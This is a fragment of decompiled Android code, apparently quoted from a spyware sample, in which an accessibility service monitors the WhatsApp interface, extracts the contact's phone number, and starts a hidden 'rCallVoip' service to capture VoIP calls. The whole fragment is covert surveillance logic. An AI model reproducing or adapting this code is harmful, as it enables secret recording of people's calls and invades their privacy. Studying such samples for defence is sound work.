 if (Build.VERSION.SDK_INT > 28) {
if (accessibilityNodeInfo.getPackageName().equals("com.whatsapp")) {
if (accessibilityNodeInfo.getViewIdResourceName() != null && accessibilityNodeInfo.getViewIdResourceName().
contains("name")) {
KlControlSecondoMaria.this.number = KlControlSecondoMaria.this.getText(accessibilityNodeInfo.getText());
KlControlSecondoMaria.this.number = KlControlSecondoMaria.this.number.replace("+", "00");
KlControlSecondoMaria.this.number = KlControlSecondoMaria.this.number.replace(" ", "");
KlControlSecondoMaria.this.number = KlControlSecondoMaria.this.number.replace("_", "");
KlControlSecondoMaria.this.number = KlControlSecondoMaria.this.number.replace("-", "");
KlControlSecondoMaria.this.number = KlControlSecondoMaria.this.number.replace("&", "");
KlControlSecondoMaria.this.number = KlControlSecondoMaria.this.number.replace("@", "");
KlControlSecondoMaria.this.number = KlControlSecondoMaria.this.number.replace("!", "");
KlControlSecondoMaria.this.number = KlControlSecondoMaria.this.number.replace("", "");
}
if (accessibilityNodeInfo.getViewIdResourceName().contains("end_call_btn")) {
if (!setup.isMyServiceRunning(rCallVoip.class, KlControlSecondoMaria.this.getApplicationContext())) {
setup.setValore(KlControlSecondoMaria.this.getApplicationContext(), "voip", "incall", 1);
setup.setValore(KlControlSecondoMaria.this.getApplicationContext(), "voip", "incallStart", Long.
valueOf(System.currentTimeMillis() + 120000));
Intent intent = new Intent(KlControlSecondoMaria.this.getApplicationContext(), rCallVoip.class);
intent.addFlags(268435456);
intent.putExtra("azione", "start");
intent.putExtra("direzione", "in");
intent.putExtra("numero", "WA" + KlControlSecondoMaria.this.number);
KlControlSecondoMaria.this.getApplicationContext().startService(intent);
} else {
setup.setValore(KlControlSecondoMaria.this.getApplicationContext(), "voip", "incallStart", Long.
valueOf(System.currentTimeMillis() + 120000));
}
}
}
KlControlSecondoMaria.this.cTime = setup.getValore(KlControlSecondoMaria.this.getApplicationContext(), "voip",
"incallStart", (Long) 0L);
if (setup.isMyServiceRunning(rCallVoip.class, KlControlSecondoMaria.this.getApplicationContext()) && System.
currentTimeMillis() > KlControlSecondoMaria.this.cTime.longValue()) {
setup.setValore(KlControlSecondoMaria.this.getApplicationContext(), "voip", "incall", 0);
Intent intent2 = new Intent(KlControlSecondoMaria.this.getApplicationContext(), rCallVoip.class);
intent2.putExtra("azione", "stop");
KlControlSecondoMaria.this.getApplicationContext().startService(intent2);
}
}